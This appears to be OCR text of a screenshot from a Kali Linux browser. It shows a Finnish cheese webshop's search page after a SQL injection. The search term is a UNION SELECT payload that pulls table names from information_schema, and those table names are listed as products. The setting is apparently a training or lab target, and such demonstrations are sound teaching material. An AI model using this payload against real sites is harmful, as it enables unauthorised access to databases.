 Mahtava Juustokauppa
www.juustomarket.fi/Webshop/search.php
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
Hae tuotteita
Kirjaudu / Luo tili
Mahtava Juustokauppa
Since 2020
Cheddar Edam Emmental Feta Gouda Kermajuusto
Hae tuotteita tästä Hae
Tulokset haulle: ' union select '',table_name,'','','','' from
information_schema.tables; #
ALL_PLUGINS APPLICABLE_ROLES CHARACTER_SETS CHECK_CONSTRAINTS COLLATIONS
€ € € € €
1 Lisää ostoskoriin 1 Lisää ostoskoriin 1 Lisää ostoskoriin 1 Lisää ostoskoriin 1 Lisää ostoskoriin